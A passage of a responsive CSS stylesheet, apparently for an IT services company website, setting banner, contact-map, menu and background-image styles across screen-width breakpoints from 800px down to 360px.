    .med-margin-top-none{
    	margin-top: 0px !important;
    }
    .digital-convergence-bg{
        min-height: 265px;
    }
    .digital-convergence-black-bg {
    	min-height: 212px;
	}
	.iot-m2m-bg{
        min-height: 380px;
    }
    .sap-bg{
        min-height: 265px;
    } 
    /* .footer-social-icon{ */
    	/* margin-left: 160px; */
    /* } */
    .doot-to-door-bg {
	    min-height: 255px;
	} 
	.mission-bg-image {
	    min-height: 268px;
	}
	.mission-bg-text {
	    margin-top: 75px;
	}
	.missio-font-size{
		font-size: 14px;
	}    
    .photo-grid figure {
        height: 125px;
        width: 125px;
    }
    .product-width,.product-width-1{
        width: 50%;
    }
    /* .footer-social-icon { */
        /* margin-left: 200px; */
    /* } */
    .center {
        width: 985px;
        margin-top: 150px;
        margin-left: 0px;
        left: -16%;
    }  

    .cont-map{        
        /*border: 1px solid #fff;*/
        height: 255px;
        position: absolute;
        /*right: 5.5pc;
        width: 382px;*/
        right: 65px;
        width: 41%;
    }    
    .cont-tab{
        margin:10px;
        width: 363px;
    }
    .cont-text{
        color:#fff;
        font-size:25px;
        padding-top: 20px;
        text-align: center;
    }
    .cont-map-img{
        /*height: 130px;*/
        width: 100%;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 10px;
    }
    .products-bgcolor-inside {
        min-height: 190px;
    }
    .content-menu-bg{
        /*width: 121px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 8px;
        padding-left: 20px;
        padding-top: 10px;
    }

    #contact-banner{
        height: 300px;
    }    
    .map-bg-color{
        height: 275px;
    }  
    .cont-map-img{
        height: 160px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 10px;
        line-height: 10px;
        padding-left: 15px;
        padding-top: 10px;
    } 

     .index-banner-980{
        display: block !important; 
        width: 100%;
       /* height: 57% !important;*/
    }
    .index-banner-2560, .index-banner-1500, .index-banner-1280, .index-banner-1920, .index-banner-1024, .index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }

    header.carousel {
        height: 57% !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-980.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-980.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-980.jpg") no-repeat;
    }

    .year-hight{
        height: auto;
    }
	
	
	
	
	.rpa-tabs .nav-tabs > li:nth-child(odd)
	{
		width: 24.65%;
		font-size:13px;
	}
	
	.rpa-tabs .nav-tabs > li > a, .rpa-tabs .nav-tabs > li.active > a, .rpa-tabs .nav-tabs > li.active > a:hover, .rpa-tabs .nav-tabs > li.active > a:focus
	{
		padding:12px 0px;
	}
	

}
/************************************************************************************
smaller than 800 //tab
*************************************************************************************/
@media screen and (max-width:800px) {
	.service-width{
		/*width: 660px;*/
        width: 50%;
	}
	.about-bg {
	    min-height: 220px;
	}
	.about-mission,.about-values{
		margin-top:50px;
		font-size: 11px;
		width: 345px;
        margin-bottom: 9px;
	}
	.request-a-service{
        min-height: 208px;
    } 
    .application-services-bg{
        min-height: 208px;
    }
    .digital-convergence-bg{
        min-height: 218px;
    }
    .digital-convergence-black-bg {
	    min-height: 175px;
	}
	.iot-m2m-bg{
        min-height: 314px;
    }
    .sap-bg{
        min-height: 219px;
    }  
    /* .footer-social-icon{ */
    	/* margin-left: 160px; */
    /* } */
    .doot-to-door-bg {
	    min-height: 208px;
	} 
	.mission-bg-image {
	    min-height: 218px;
	}
	.mission-bg-text {
	    margin-top: 58px;
	}
    .photo-grid figure{
        width: 125px;
        height: 125px;
    }
    .overview-readmore{
        margin-top: 10px;
        margin-bottom: 10px;
    } 
    /* .footer-social-icon { */
        /* margin-left: 200px; */
    /* } */
    .cont-map{        
        /*border: 1px solid #fff;*/
        height: 208px;
        position: absolute;
        /*right: 4.5pc;
        width: 312px;*/
        right: 62px;
        width: 40%;
    }    
    .cont-tab{
        margin:10px; 
        /*width: 297px;*/     
        width: 92%;
    }
   
    .cont-map-img{
        height: 93px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 8px;
    }
    .content-menu-bg{
        /*width: 99px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 9px;
        padding-left: 15px;
        padding-top: 7px;
    }

    #contact-banner{
        height: 250px;
    }    
    .map-bg-color{
        height: 225px;
    }  
    .cont-map-img{
        height: 125px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 10px;
        line-height: 10px;
        padding-left: 15px;
        padding-top: 10px;
    }
    .nav-home > li > a{
        padding:10px;
    } 
    .index-banner-800{
        display: block !important;
        width: 100%;
        height: 390px !important; 
    } 
    .index-banner-2560, .index-banner-1920, .index-banner-1500, .index-banner-1280, .index-banner-1024, .index-banner-980, .index-banner-900, .index-banner-768,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 390px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-800.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-800.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-800.jpg") no-repeat;
    }

    .about-border-right{
        border-right: none;    
    }
    .about-border-bottom,.about-border-bottom-800{
        border-bottom: 1px solid #eee;
    }
    .about-border-right-bottom{
        border-right: 1px none;
        border-bottom: 1px solid #eee;
    }
	
	.logo-foot
	{
		width:40%;
	}
	
	.logo-foot a img {
    margin-top: 10px;
}
}
/************************************************************************************
smaller than 768 //tab
*************************************************************************************/
@media screen and (max-width:768px) {
	.service-width{
		/*width: 645px;*/
        width: 50%;
	}
	.request-a-service{
        min-height: 200px;
    } 	
    .application-services-bg{
        min-height: 200px;
    } 
    .digital-convergence-bg{
        min-height: 210px;
    }
    .digital-convergence-black-bg {
	    min-height: 170px;
	}
	.iot-m2m-bg{
        min-height: 300px;
    }
    .sap-bg{
        min-height: 210px;
    }
    /* .footer-social-icon{ */
    	/* margin-left: 165px; */
    /* }  */
    .doot-to-door-bg {
	    min-height: 200px;
	}
	.mission-bg-image {
	    min-height: 210px;
	}
	.mission-bg-text {
	    margin-top: 50px;
	} 
    .photo-grid figure{
        width: 125px;
        height: 125px;
    } 
    .index-search{
        width: 80% !important;
    } 
    .request-product-top {
        margin-top: 25px;
    }
    .products-request-a-service {
        min-height: 200px;
    }
    /* .footer-social-icon{ */
        /* margin-left: 200px; */
    /* } */
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 200px;
        position: absolute;
        /*right: 4.3pc;
        width: 300px;*/
        right: 60px;
        width: 40%;
    }
    .cont-tab{
        margin:10px;  
        /*width: 285px;*/      
        width: 92%;
    }
    .cont-map-img{
        height: 88px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 8px;
    }
    .content-menu-bg{
        /*width: 95px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 35px;   
    }
    
    #contact-banner{
        height: 250px;
    }    
    .map-bg-color{
        height: 225px;
    }  
    .cont-map-img{
        height: 125px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 15px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 10px;
        padding-left: 15px;
        padding-top: 8px;
        display: none;        
    } 
    .menu-text-small{
        color: #fff;        
        font-size: 13px;
        padding-left: 15px;
        padding-top: 10px;
        display: block;
    }
    .nav-home > li > a{
        padding:10px;
    }

    .index-banner-768{
        display: block !important;
        width: 100%;
        height: 374px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 374px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-768.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-768.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-768.jpg") no-repeat;
    }
	
	.logo-foot
	{
		bottom:145px;
		width:35%;
	}
}
/************************************************************************************
smaller than 650 //Mobile - land
*************************************************************************************/
 @media screen and (max-width: 650px) {
    .about-mission, .about-values{
        font-size: 11px;
        margin-top: 3px;
        margin-bottom: 9px;
        width: 540px;
    }
    .nav-home
    {
        float:left !important;
    }
    /* .footer-social-icon{ */
        /* margin-left: 225px; */
    /* }  */
    .request-product-top {
        margin-top: 20px;
        font-size: 12px;
    }
    .request-a-service,.application-services-bg {
        min-height: 166px;
    }
    .digital-convergence-bg,.sap-bg {
        min-height: 175px;
    }
    .digital-convergence-black-bg {
        min-height: 140px;
    }
    .iot-m2m-bg {
        min-height: 250px;
    }
    .service-width {
        /*width: 555px;*/
        width: 50%;
    }
    .industries-width {
        /*width: 540px;*/
        width: 50%;
    }
    .center {
        width: 358px;
        margin-top: 100px;
        margin-left: 39px;
        left: 16%;
    }   
    /*.industries-bgcolor {
        min-height: 265px;
        margin-top: 50px;
    } */
    .center {
        width: 619px;
        margin-top: 150px;
        margin-left: 10px;
        left: -2%;
    }   
     .industries-bgcolor,.products-bgcolor{        
        padding-top:150px;
    } 
    .con-map{
        /*border: 1px solid #fff;*/
        height: 94px;
        position: absolute;
        /*right: 2pc;
        width: 141px;*/
        right: 62px;
        width: 40%;
    }
    .cont-tab{
        margin:10px;        
    }
    .cont-text{
        color:#fff;
        font-size:12px;
        padding-top: 10px;
        text-align: center;
    }
    .cont-map-img{
        height: 85px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 8px;
    }
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 166px;
        position: absolute;
        /*right: 3.6pc;
        width: 249px;*/
        right: 50px;
        width: 40%;
    }
    .cont-tab{
        margin:10px;
        /*width: 231px;*/           
        width: 91%;
    }
    .cont-map-img{
        height: 105px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 7px;
    }
    .cont-map .nav > li > a {
        /*padding: 2px;*/
    } 
    .content-menu-bg{
        /*width: 77px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 25px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 5px;
        padding-left: 12px;
        padding-top: 1px;
    }    

    #contact-banner{
        height: 200px;
    }    
    .map-bg-color{
       /* height: 175px;*/
		display:none;
    }  
    .cont-map-img{
        height: 105px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:22px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 8px;
        padding-left: 15px;
        padding-top: 2px;
    }
    .menu-text-small{
        color: #fff;        
        font-size: 9px;
        line-height: 9px;
        padding-left: 15px;
        padding-top: 5px;
        display: block;
    }
    .menu-text-small{
        color: #fff;        
        font-size: 11px;
        padding-left: 15px;
        padding-top: 9px;
        display: block;
    }  

    .index-banner-640{
        display: block !important;
        width: 100%;
        height: 312px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-600,.index-banner-480,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 205px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-640.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-640.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-640.jpg") no-repeat;
    }	

	.logo-foot
	{
		bottom:0;
		width:100%;
		position:static;
		min-height:150px;
		text-align:center;
	}	
	
	.footer-social-links
	{
		position:relative;
	}
	
	.footer-social-links a
	{
		float:left;
	}
	
	
	.mob-nopadding
	{
		padding-left:0px !important;
		padding-right:0px !important;	
	}
	
	.mob-extra-margin
	{
		margin-top:10px !important;	
	}
	
	.rpa-tabs .nav-tabs > li:nth-child(odd)
	{
		width: 24.55%;
	}
	
	.rpa-tabs .nav-tabs > li > a > span
	{
		display:none;	
	}
	
	.rpa-tabs .nav-tabs > li > a > img
	{
		margin:0px auto;	
	}
	
	.img-responsive-logo 
	{
		margin: 0 auto;
		width: 150px;
	}
	
	.navbar-brand
	{
		width:100%;	
	}
	
	.header-menu
	{
		padding:0px;	
		margin-bottom:10px
	}
	
	.header-menu .navbar-nav
	{
		margin:5px 0px 0px;
	}
	
	
	.services-bgcolor, .industries-bgcolor, .products-bgcolor
	{
		padding-top:20px;	
	}
	
	.nav-social-icone
	{
		display:none;	
	}
	
	.carousel-indicators li, .carousel-indicators .active
	{
		width:10px;
		height:10px;
		border:1px solid #ddd !important;	
	}
	
	.nav-home > li > a
	{
        padding:5px 10px;
    }

	
	.header-menu .navbar-toggle 
	{
		float: left;
		position: absolute;
		top: -40px;
		margin-left:10px;
	}
	
	.header-menu .navbar-collapse
	{
		border:0 none;
	}
	
	.header-search
	{
		width:80%;	
	}
	
	.header-search .input-group
	{
		width:100%;	
	}
	
	
	
    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/agile-transformation-banner-mob.jpg');
    }
    .services-banner-2{
        background-image:url('../images/application-services-banner-mob.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/business-intelligence-services-banner-mob.jpg');
    }   
	
	
    .services-banner-4{
        background-image:url('../images/cloud-enablement-banner-mob.jpg');
    }
    .services-banner-5{
        background-image:url('../images/consulting-banner-mob.jpg');
    }
    .services-banner-6{
        background-image:url('../images/digital-convergence-banner-mob.jpg');
    }

    .services-banner-7{
        background-image:url('../images/e-commerce-services-banner-mob.jpg');
    }
    .services-banner-8{
        background-image:url('../images/infrastructure-services-banner-mob.jpg');
    }
    .services-banner-9{
        background-image:url('../images/iot-m2m-banner-mob.jpg');
    }

    .services-banner-10{
        background-image:url('../images/kronos-practice-banner-mob.jpg');
    }
    .services-banner-11{
        background-image:url('../images/legacy-services-banner-mob.jpg');
    }
    .services-banner-12{
        background-image:url('../images/mobile-application-development-banner-mob.jpg');
    }

    .services-banner-13{
        background-image:url('../images/sap-practice-banner-mob.jpg');
    }
    .services-banner-14{
        background-image:url('../images/social-media-banner-mob.jpg');
    }
    .services-banner-15{
        background-image:url('../images/technical-support-services-banner-mob.jpg');
    }

	.services-banner-16{
        background-image:url('../images/rpa-softwares-banners-mob.jpg');
    }
	
	.services-banner-17{
        background-image:url('../images/iot-m2m-banner-mob.jpg');
    }
	
	.services-banner-18{
        background-image:url('../images/mobile-application-development-banner-mob.jpg');
    }
	
	.services-banner-1, .services-banner-2, .services-banner-3, .services-banner-4, .services-banner-5, .services-banner-6, .services-banner-7, .services-banner-8, .services-banner-9, .services-banner-10, .services-banner-11, .services-banner-12, .services-banner-13, .services-banner-14, .services-banner-15, .services-banner-16, .services-banner-17, .services-banner-18
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 315px;	
	}
	
	.about-us-banner-1, .about-us-banner-2, .about-us-banner-3, .techologies-banner-1, .techologies-banner-2, .techologies-banner-3
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 165px;	
	}
	
	#myCarousel-abt-banner .carousel-inner.carousel-main, #myCarousel-tech-banner .carousel-inner
	{
		min-height: 165px !important;
	}

	#myCarousel-abt-banner .item, #myCarousel-tech-banner .item 
	{
		min-height: 165px !important;
		height:auto !important;
	}
	

	#myCarousel-banner .carousel-inner 
	{
		min-height: 315px !important;
	}

	#myCarousel-banner .item 
	{
		min-height: 315px;
		height:auto;
	}
	
	
	#myCarousel .carousel-indicators li, #myCarousel .carousel-indicators .active
	{
		width:10px;
		height:10px;	
	}
	
	
	#myCarousel .carousel-indicators li
	{
		border:1px solid #ddd !important;	
	}
	
	
	/*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/media-entertainment-banner-mob.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/telecom-banner-mob.jpg');
    }   
    .industries-banner-3{
        background-image:url('../images/travel-leisure-banner-mob.jpg');
    }   
	
	
    .industries-banner-4{
        background-image:url('../images/retails-banner-mob.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/healthcare-banner-mob.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/insurance-reinsurance-banner-mob.jpg');
    }

	
	.industries-banner-1, .industries-banner-2, .industries-banner-3, .industries-banner-4, .industries-banner-5, .industries-banner-6
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 315px;	
	}
	
	#contact-us-page #contact-banner
	{
		min-height:150px;
		border-bottom:0px solid transparent;
		
		-webkit-background-size: cover;
		-moz-background-size: cover;
		background-size: cover;
		-o-background-size: cover;    	
	}
	
	.cntct-txt
	{
		padding:0px;
		text-align:left;
		margin-top:10px;	
	}
	
	.cntct-txt p
	{
		white-space:nowrap;	
	}
	
	.cntct-txt p br, .content-inside-text p br
	{
		display:none;	
	}
	
	.about-profile-bg-inside
	{
		/*background-image:url('../images/about-profile-bg-mob.jpg') !important;
		background-repeat:repeat;
		webkit-background-size: 100%;
		-moz-background-size: 100%;
		background-size: 100%;
		-o-background-size: 100%;*/
		
		background-image: none !important;
		background-color:#70c2c0 !important;
		min-height:1000px;  
	}
	
	.about-profile-bg-inside .manage-team-box
	{
		min-height:170px;	
	}
	
	
}
/************************************************************************************
smaller than 600 //Mobile - land
*************************************************************************************/
 @media screen and (max-width: 600px) {
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 156px;
        position: absolute;
        /*right: 3.4pc;
        width: 234px;*/
        right: 48px;
        width: 40%;
    }
    .cont-tab{
        margin:10px; 
        /*width: 220px;*/       
        width: 92%;
    }
    
    .cont-map-img{
        height: 68px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 7px;
    }
    .cont-map .nav > li > a {
        /*padding: 2px;*/
    }      
    .content-menu-bg{
        /*width: 73px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 8px;
        line-height: 8px;
        padding-left: 18px;
        padding-top: 4px;
        line-height: 10px;
    }  

    #contact-banner{
        height: 250px;
    }    
    .map-bg-color{
        height: 225px;
    }  
    .cont-map-img{
        height: 125px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 10px;
        padding-left: 15px;
        padding-top: 8px;
    } 
    .menu-text-small {
        color: #fff;
        display: block;
        font-size: 12px;
        line-height: 12px;
        padding-left: 15px;
        padding-top: 15px;
    }

    .index-banner-600{
        display: block !important;
        width: 100%;
        height: 293px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-640,.index-banner-480,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 293px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-600.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-600.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-600.jpg") no-repeat;
    }
	
	.services-bgcolor, .industries-bgcolor, .products-bgcolor
	{
		padding-top:20px;	
	}
	
	
 }   
/************************************************************************************
smaller than 480 //Mobile 
*************************************************************************************/
@media screen and (max-width: 480px) {
	.media-entertainment-bg-1,.media-entertainment-bg-2,.media-entertainment-bg-3{
		font-size: 24px;
	}
	.product-width{
		/*width: 310px;*/
        width: 75%;
	}
	.product-width-1{
		/*width: 310px;*/
        width: 75%;
	}
	.service-width{
		/*width: 350px;*/
        width: 75%;
	}
	.solution-box-blue-border-right{
		border-right: none;
	}
	.industries-width{
		/*width: 280px !important;*/
        width: 75%;
	}
	.about-bg {
	    min-height: 103px;
	}
	/*.about-mission,.about-values{
		display: none;
	}*/
	.index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
		min-height: 170px !important;
	}
	.index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
		width: 93.5%;
		font-size: 9px;
	}
	.service-btn, .service-btn:hover, .service-btn:focus, .service-btn:active{
		font-size: 11px;
	}
	.h3-title{
		font-size: 15px;
	}
	
	.products-request-a-service{
		background:rgba(0, 0, 0, 0) url("../images/products-request-a-service.jpg") repeat scroll 0 0;
	}
	.doot-to-door-bg{
        min-height: 95px;
    }
    .request-a-service{
    	background: rgba(0, 0, 0, 0) url("../images/request-a-service.jpg") repeat scroll 0 0;
    }
    /* .footer-social-icon{ */
    	/* margin-left: 150px; */
    /* }  */
    .about-mission, .about-values{
        font-size: 11px;
        margin-top: 3px;
        margin-bottom: 9px;
        width: 420px;
    }
    .index-search{
        width: 80% !important;
    }
    .center {
        /*width: 100%;*/
        width: 319px;
        margin-top: 100px;
        margin-left: 3px;
        left: 16%;
    }   
   
	.services-bgcolor, .industries-bgcolor, .products-bgcolor
	{
		padding-top:20px;	
	}
	
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 125px;
        position: absolute;
        /*right: 2.7pc;
        width: 187px;*/
        right: 38px;
        width: 40%;
    }
    .cont-tab{
        margin:10px;  
        /*width: 171px;*/      
        width: 90%;
    }
    .cont-map-img{
        height: 65px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 5px;
    }
    .cont-map .nav > li > a {
        padding: 0px;
    }
    .content-menu-bg{
        /*width: 57px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 20px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 3px;
        padding-left: 13px;
        padding-top: 7px;
    }
    #contact-banner{
        height: 150px;
    }    
    .map-bg-color{
        height: 125px;
    }  
    .cont-map-img{
        height: 70px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:15px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 6px;
        line-height: 6px;
        padding-left: 10px;
        padding-top: 4px;
    }
    .menu-text-small{
        color: #fff;        
        font-size: 10px;
        padding-left: 10px;
        padding-top: 5px;
        display: block;
    } 
    .nav-home{
        float:left !important;
    } 

    .index-banner-480{
        display: block !important;
        width: 100%;
        height: 234px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-,.index-banner-600,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 170px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-480.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-480.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-480.jpg") no-repeat;
    }
	
	.logo-foot
	{
		min-height:200px;
	}
	
	.logo-foot img
	{
		margin:0 auto;
	}
	
	.logo-foot a img
	{
		margin-left:20px;
	}
	
	
	.rpa-tabs .nav-tabs > li:nth-child(odd)
	{
		width: 24.25%;
	}
	
	
	
	.services-banner-1, .services-banner-2, .services-banner-3, .services-banner-4, .services-banner-5, .services-banner-6, .services-banner-7, .services-banner-8, .services-banner-9, .services-banner-10, .services-banner-11, .services-banner-12, .services-banner-13, .services-banner-14, .services-banner-15, .services-banner-16, .services-banner-17, .services-banner-18
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 235px;	
	}
	
	
	.industries-banner-1, .industries-banner-2, .industries-banner-3, .industries-banner-4, .industries-banner-5, .industries-banner-6
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 235px;	
	}

	#myCarousel-banner .carousel-inner 
	{
		min-height: 130px !important;
	}

	#myCarousel-banner .item 
	{
		min-height: 180px;
	}
	
	
	
    
}
/************************************************************************************
smaller than 360 //Mobile 
*************************************************************************************/
@media screen and (max-width: 360px) {
	.index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
		width: 91.5% !important;
		font-size: 9px !important;
	}
	.circle{
		height: 75px;
		width: 75px;
	}
	.application-services-bg{
        min-height: 95px;
    } 
    .digital-convergence-bg{
        min-height: 103px;
    }
    .digital-convergence-black-bg {
	    min-height: 78px;
	} 
	.iot-m2m-bg{
        min-height: 146px;
    }
    .sap-bg{
        min-height: 103px;
    }
    .h1-title{
    	font-size: 30px;
    }
    .media-entertainment-bg-1,.media-entertainment-bg-2,.media-entertainment-bg-3{
		font-size: 20px !important;
	}  
    .media-entertainment-box-bg-1,.media-entertainment-box-bg-2,.media-entertainment-box-bg-3{
    	font-size: 12px;
    }
    .mission-bg-text{
    	font-size: 12px;
    	margin-top: 5px;
    } 
    .mission-bg-image {
	    min-height: 100px;
	}
	.table th.abbreviation,.table td.abbreviation {
		/*white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;*/
		display: none;
	}
    .about-mission, .about-values{
        font-size: 11px;
        margin-top: 3px;
        width: 300px;
        margin-bottom: 9px;
    }
    .index-search{
        width: 80% !important;
        right: 0px;
    }
    /* .footer-social-icon{ */
        /* margin-left: 88px; */
    /* }  */
    .img-responsive-logo
	{
       /* height: 32px !important;  */     
	   
	   width:150px;
	   margin:0 auto;
    }
	
	.navbar-brand
	{
		position:relative;
		height:75px;	
	}
	
    .product-width,.product-width-1{
        width: 90%;
    }
    .industries-width{
        width: 75%;
    } 
    .footer-social-icon{
        padding-top: 0px;
    }
    .footer-social-links {
        height: 40px;
    } 
    .xs-padding-top{
        padding-top:0px !important;
    }
    .service-btn{
        margin-top: 5px;
    }     
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 94px;
        position: absolute;
        /*right: 2pc;
        width: 141px;*/
        right: 31px;
        width: 40%;
    }
    .cont-tab{
        margin:5px;
        /*width: 130px;*/
        width: 90%;
    }
    .cont-text{
        color:#fff;
        font-size:12px;
        padding-top: 10px;
        text-align: center;
    }
    .cont-map-img{
        height: 40px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 5px;
    }
    .content-menu-bg{
        /*width: 43px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 15px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 3px;
        padding-left: 8px;
        padding-top: 2px;
    }

    #contact-banner{
        height: 90px;
		margin-bottom:0px;
    }    
    .map-bg-color{
        height: 125px;
    }  
    .cont-map-img{
        height: 70px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:18px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 5px;
        padding-left: 10px;
        padding-top: 2px;
    } 
    .menu-text-small{
        display: none;
    }  
    .menu-text-vsmall{
        color: #fff;        
        font-size: 8px;
        padding-left: 8px;
        padding-top: 1px;
        display: block;
    }
    .index-banner-360{
        display: block !important;
        width: 100%;
        height: 175px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 175px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-360.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-360.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-360.jpg") no-repeat;
    }
    
	
	
	.services-banner-1, .services-banner-2, .services-banner-3, .services-banner-4, .services-banner-5, .services-banner-6, .services-banner-7, .services-banner-8, .services-banner-9, .services-banner-10, .services-banner-11, .services-banner-12, .services-banner-13, .services-banner-14, .services-banner-15, .services-banner-16, .services-banner-17, .services-banner-18
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 175px;	
	}
	
	.industries-banner-1, .industries-banner-2, .industries-banner-3, .industries-banner-4, .industries-banner-5, .industries-banner-6
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 175px;	
	}

	.about-us-banner-1, .about-us-banner-2, .about-us-banner-3,  .techologies-banner-1, .techologies-banner-2, .techologies-banner-3
	{
		min-height:95px;
	}
	
	#myCarousel-abt-banner .carousel-inner.carousel-main, #myCarousel-tech-banner .carousel-inner
	{
		min-height: 95px !important;
	}

